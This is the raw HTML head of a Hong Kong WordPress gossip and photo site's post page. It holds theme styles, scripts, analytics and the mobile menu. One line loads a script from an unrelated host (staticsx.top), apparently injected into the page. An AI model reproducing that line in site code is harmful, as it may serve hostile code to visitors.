0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/2808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=2808' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"e105072834","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="d779bea005";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e4%bd%95%e6%b2%9b%e7%8f%88%e6%b2%99%e7%81%98%e6%80%a7%e6%84%9f%e6%9b%ac%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e4%bf%82%e6%9c%89/",
                    "name": "護士姐姐何沛珈沙灘性感曬身材(多圖)  網友:佢係有料之人!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2808 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
